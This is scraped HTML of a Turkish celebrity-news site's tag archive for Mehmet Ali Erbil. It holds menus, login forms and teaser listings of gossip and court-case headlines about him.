	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-798"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-803"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
</ul>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1692"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1696"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1697"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1698"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-17821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17821"><a target="_blank" href="https://zeyndekor.com">Zeyn Dekor</a>
<ul class="sub-menu">
	<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/taki-kutulari/kolye-kutusu/">Kolye Kutusu</a></li>
	<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a target="_blank" href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a target="_blank" href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://magazinpark.com/kategori/video-galerisi/">Video Galerisi</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://magazinpark.com/kategori/fotograf-galerisi/">Fotoğraf Galerisi</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://magazinpark.com/kategori/soru-ve-cevap/">Soru ve Cevap</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
</ul></div>    </div>



<div class="headBar bg">
    
  <div class="container">

	<!-- Logo Boş ise Birportal Logosu -->
	<a href="https://magazinpark.com/" class="logo">


				<img src="https://magazinpark.com/wp-content/uploads/2022/03/mp2.png" alt="Magazin Park"/>
		</a>
<button type="button" class="toggle-menu tgm2" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>
    <div class="ustmenu">
      <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-751"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
</ul>
</li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-771"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-742"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a target="_blank" href="https://ceptesaglik.com/psikolog">Online Psikolog</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-760"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1684"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-777"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
	<li id="menu-item-17812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
	<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a href="http://zeyndekor.com/urun-kategorileri/bileklik-ve-bilezik-standi/bileklik-standi/">Bileklik Standı</a></li>
</ul>
</li>
</ul></div>    </div>
      
    <div class="right">

                    <a href="javscript:;"><i class="search"></i> <p class="hIcon_mo">ARAMA</p> </a>
                
                        <a href="javascript:;" onclick="signInShow();"><i class="user"></i> <p class="hIcon_mo">PROFİL</p> </a>
        
                    <a class="postUploadButton p270" href="https://magazinpark.com/icerik-gonder/"><i class="t2t2"></i>Gönder</a>
        		</div>
          <button type="button" class="toggle-menu" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>

  </div>
</div>
        
<div class="bottomBar">
				<div class="container">
<div id="stories" class="storiesWrapper"></div>
				</div>
			</div>

  <style>
    .modal-left{background-image: url(https://magazinpark.com/wp-content/themes/birportal/images/login-bg.png);}
</style>

<div class="modal" id="modal-signup">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <div class="modal-body-inputs">
                        <input type="email" name="a" value="" required id="email" class="step1_email anim-input">
                        <div class="anim-input-place">
                            EPOSTA ADRESİNİZ
                        </div>
                    </div>
                    <div class="modal-body-submit">
                        <button type="button" name="button" onclick="" class="step1">DEVAM ET</button>
                    </div>
                    <div class="modal-body-p">
                        <p>Zaten bir üyeliğiniz mevcut mu ? <a href="#" id="open-signin">Giriş yapın</a></p>
                    </div>
                    <label class="agreement"><a href="">Üyelik sözleşmesini</a> ve <a href="">Gizlilik şartlarını</a> okudum.<br>
                        Tamamını kabul ediyorum.
                        <input type="checkbox" class="checkboxReq" checked="checked">
                        <span class="checkmark"></span>
                    </label>
                    <div class="modal-body-messages mail_error">
                        <span class="error">Lütfen geçerli bir mail adresi giriniz.</span>
                    </div>

                    <div class="modal-body-messages sozlesme_error">
                        <span class="error">Lütfen üyelik ve gizlilik sözleşmesini onaylayın.</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signup2">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="" action="register" id="register" method="post">

                        <div class="modal-body-inputs">
                            <input type="text" name="b" value="" id="signonname" minlength="4" maxlength="15" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="c" value="" id="signonpassword" minlength="4" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button">KAYDI TAMAMLA</button>
                        </div>
                        <input type="hidden" id="signonsecurity" name="signonsecurity" value="7614a2cda3" /><input type="hidden" name="_wp_http_referer" value="/etiket/mehmet-ali-erbil/" />                    </form>
                    <div class="modal-body-messages failed">
                        <p></p>
                    </div>

                    <div class="modal-body-messages login-success">
                        <span class="success"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signin">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Üyelerimize Özel Tüm Opsiyonlardan Kayıt Olarak Faydalanabilirsiniz</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="login" action="login" id="login" method="post">
                        <div class="modal-body-inputs">
                            <input type="text" name="d" value="" id="username" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="e" value="" id="password" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button" class="giris">GİRİŞ YAP</button>
                        </div>

                        <div class="modal-body-messages failed">
                            <p></p>
                        </div>

                        <div class="modal-body-messages login-success">
                            <span class="success"></span>
                        </div>

                        <div class="modal-body-p">
                            <p><a href="https://magazinpark.com/wp-login.php?action=lostpassword">Şifremi unuttum?</a></p>
                            <p>Üyeliğiniz Yok mu ? <a href="javascript:;" id="open-modal-signup">Üye kaydı oluşturun</a></p>
                        </div>
                        <input type="hidden" id="security" name="security" value="4109693f20" /><input type="hidden" name="_wp_http_referer" value="/etiket/mehmet-ali-erbil/" />                    </form>

                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function signInShow() {
        $("#modal-signin").show();
    }
</script>


  <div class="page-container">

        
        

<div class="mobilShadow"></div>

<div class="kategori">
    <div class="container">  
    
      <div class="breadcrumb">
        <div class="brtop-ck">
        <a class="brnewnb" href="https://magazinpark.com/"><span>Ana Sayfa </span></a> ›
        <ul itemscope itemtype="http://schema.org/BreadcrumbList">
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a temscope itemtype="http://schema.org/Thing"
       itemprop="item" href="#"><span  itemprop="name">Mehmet Ali Erbil için etiket sonuçları</span></a> ›
			<meta itemprop="position" content="1" />
          </li>
        </ul>
      </div>
    </div>
	  
	  
          	  
	  
      <div class="box">

	
                <div class="kategoriSol">
          <h1 class="catName"><i></i>"Mehmet Ali Erbil" için etiket sonuçları</h1>
          <div class="kPostList">
            <ul>
			
                                 <li>
                <div class="kpImg"><a href="https://magazinpark.com/mehmet-ali-erbil-eski-askina-geri-dondu-ask-bulusmasindan-fotograf-geldi/"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2024/01/mehmet-ali-erbil-eski-askina-geri-dondu-ask-bulusmasindan-fotograf-geldi-kVJsfBur-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" /></a></div>
                <div class="kpKat"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></div>
                <div class="kpTitle"><a href="https://magazinpark.com/mehmet-ali-erbil-eski-askina-geri-dondu-ask-bulusmasindan-fotograf-geldi/">Mehmet Ali Erbil eski aşkına geri döndü! Aşk buluşmasından fotoğraf geldi</a></div>
                <div class="kpDetay">
                	
				<div class="yazar"><a href="https://magazinpark.com/author/admin/">admin</a> tarafından yazıldı</div>
 				                   <div class="kpShare">
                <ul>
                  <li><a rel="nofollow" target="_BLANK" href="http://www.facebook.com/share.php?u=https://magazinpark.com/mehmet-ali-erbil-eski-askina-geri-dondu-ask-bulusmasindan-fotograf-geldi/" onclick="return fbs_click()" class="fb"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_fb.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://twitter.com/intent/tweet?text=Mehmet Ali Erbil eski aşkına geri döndü! Aşk buluşmasından fotoğraf geldi&url=https://magazinpark.com/mehmet-ali-erbil-eski-askina-geri-dondu-ask-bulusmasindan-fotograf-geldi/&related=episod" class="tw"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_tw.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://plus.google.com/share?url=https://magazinpark.com/mehmet-ali-erbil-eski-askina-geri-dondu-ask-bulusmasindan-fotograf-geldi/" onclick="return plus_click()" class="gp"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_gp.png" alt="paylaş"/></a></li>
                </ul>
              </div>
                </div>
				
				<div class="kpDurum">
					
				  <div class="kpZaman">Ocak 5, 2024</div>
                </div>
              </li>
			  
			  
                                 <li>
                <div class="kpImg"><a href="https://magazinpark.com/mehmet-ali-erbil-ve-acun-ilicali-polemigi-devam-ediyor-mehmet-ali-erbil-servetini-acikladi/"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/12/mehmet-ali-erbil-ve-acun-ilicali-polemigi-devam-ediyor-mehmet-ali-erbil-servetini-acikladi-uh2Mufra-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" /></a></div>
                <div class="kpKat"><a href="https://magazinpark.com/kategori/haber/">Haber</a></div>
                <div class="kpTitle"><a href="https://magazinpark.com/mehmet-ali-erbil-ve-acun-ilicali-polemigi-devam-ediyor-mehmet-ali-erbil-servetini-acikladi/">Mehmet Ali Erbil ve Acun Ilıcalı polemiği devam ediyor: Mehmet Ali Erbil servetini açıkladı</a></div>
                <div class="kpDetay">
                	
				<div class="yazar"><a href="https://magazinpark.com/author/admin/">admin</a> tarafından yazıldı</div>
 				                   <div class="kpShare">
                <ul>
                  <li><a rel="nofollow" target="_BLANK" href="http://www.facebook.com/share.php?u=https://magazinpark.com/mehmet-ali-erbil-ve-acun-ilicali-polemigi-devam-ediyor-mehmet-ali-erbil-servetini-acikladi/" onclick="return fbs_click()" class="fb"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_fb.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://twitter.com/intent/tweet?text=Mehmet Ali Erbil ve Acun Ilıcalı polemiği devam ediyor: Mehmet Ali Erbil servetini açıkladı&url=https://magazinpark.com/mehmet-ali-erbil-ve-acun-ilicali-polemigi-devam-ediyor-mehmet-ali-erbil-servetini-acikladi/&related=episod" class="tw"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_tw.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://plus.google.com/share?url=https://magazinpark.com/mehmet-ali-erbil-ve-acun-ilicali-polemigi-devam-ediyor-mehmet-ali-erbil-servetini-acikladi/" onclick="return plus_click()" class="gp"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_gp.png" alt="paylaş"/></a></li>
                </ul>
              </div>
                </div>
				
				<div class="kpDurum">
					
				  <div class="kpZaman">Aralık 26, 2023</div>
                </div>
              </li>
			  
			  
                                 <li>
                <div class="kpImg"><a href="https://magazinpark.com/mehmet-ali-erbilin-aleyna-tilki-yorumuna-tepki-yagiyor/"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/04/mehmet-ali-erbilin-aleyna-tilki-yorumuna-tepki-yagiyor-hpkGq8aW-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" /></a></div>
                <div class="kpKat"><a href="https://magazinpark.com/kategori/haber/">Haber</a></div>
                <div class="kpTitle"><a href="https://magazinpark.com/mehmet-ali-erbilin-aleyna-tilki-yorumuna-tepki-yagiyor/">Mehmet Ali Erbil’in Aleyna Tilki Yorumuna Tepki Yağıyor!…</a></div>
                <div class="kpDetay">
                	
				<div class="yazar"><a href="https://magazinpark.com/author/admin/">admin</a> tarafından yazıldı</div>
 				                   <div class="kpShare">
                <ul>
                  <li><a rel="nofollow" target="_BLANK" href="http://www.facebook.com/share.php?u=https://magazinpark.com/mehmet-ali-erbilin-aleyna-tilki-yorumuna-tepki-yagiyor/" onclick="return fbs_click()" class="fb"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_fb.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://twitter.com/intent/tweet?text=Mehmet Ali Erbil’in Aleyna Tilki Yorumuna Tepki Yağıyor!…&url=https://magazinpark.com/mehmet-ali-erbilin-aleyna-tilki-yorumuna-tepki-yagiyor/&related=episod" class="tw"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_tw.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://plus.google.com/share?url=https://magazinpark.com/mehmet-ali-erbilin-aleyna-tilki-yorumuna-tepki-yagiyor/" onclick="return plus_click()" class="gp"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_gp.png" alt="paylaş"/></a></li>
                </ul>
              </div>
                </div>
				
				<div class="kpDurum">
					
				  <div class="kpZaman">Nisan 24, 2023</div>
                </div>
              </li>
			  
			  
                                 <li>
                <div class="kpImg"><a href="https://magazinpark.com/mehmet-ali-erbilin-ece-ronaya-taciz-davasindaki-cezasi-belli-oldu/"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/03/mehmet-ali-erbilin-ece-ronaya-taciz-davasindaki-cezasi-belli-oldu-PbnqpuEB-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
                <div class="kpKat"><a href="https://magazinpark.com/kategori/haber/">Haber</a></div>
                <div class="kpTitle"><a href="https://magazinpark.com/mehmet-ali-erbilin-ece-ronaya-taciz-davasindaki-cezasi-belli-oldu/">Mehmet Ali Erbil’in Ece Ronay’a Taciz Davasındaki Cezası Belli Oldu!…</a></div>
                <div class="kpDetay">
                	
				<div class="yazar"><a href="https://magazinpark.com/author/admin/">admin</a> tarafından yazıldı</div>
 				                   <div class="kpShare">
                <ul>
                  <li><a rel="nofollow" target="_BLANK" href="http://www.facebook.com/share.php?u=https://magazinpark.com/mehmet-ali-erbilin-ece-ronaya-taciz-davasindaki-cezasi-belli-oldu/" onclick="return fbs_click()" class="fb"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_fb.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://twitter.com/intent/tweet?text=Mehmet Ali Erbil’in Ece Ronay’a Taciz Davasındaki Cezası Belli Oldu!…&url=https://magazinpark.com/mehmet-ali-erbilin-ece-ronaya-taciz-davasindaki-cezasi-belli-oldu/&related=episod" class="tw"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_tw.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://plus.google.com/share?url=https://magazinpark.com/mehmet-ali-erbilin-ece-ronaya-taciz-davasindaki-cezasi-belli-oldu/" onclick="return plus_click()" class="gp"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_gp.png" alt="paylaş"/></a></li>
                </ul>
              </div>
                </div>
				
				<div class="kpDurum">
					
				  <div class="kpZaman">Mart 1, 2023</div>
                </div>
              </li>
			  
			  
                                 <li>
                <div class="kpImg"><a href="https://magazinpark.com/mehmet-ali-erbil-cagla-sikel-iddialarinda-geri-vites-aldi/"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/02/mehmet-ali-erbil-cagla-sikel-iddialarinda-geri-vites-aldi-BalY2sv4-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
                <div class="kpKat"><a href="https://magazinpark.com/kategori/haber/">Haber</a></div>
                <div class="kpTitle"><a href="https://magazinpark.com/mehmet-ali-erbil-cagla-sikel-iddialarinda-geri-vites-aldi/">Mehmet Ali Erbil Çağla Şıkel İddialarında Geri Vites Aldı!…</a></div>
                <div class="kpDetay">
                	
				<div class="yazar"><a href="https://magazinpark.com/author/admin/">admin</a> tarafından yazıldı</div>
 				                   <div class="kpShare">
                <ul>
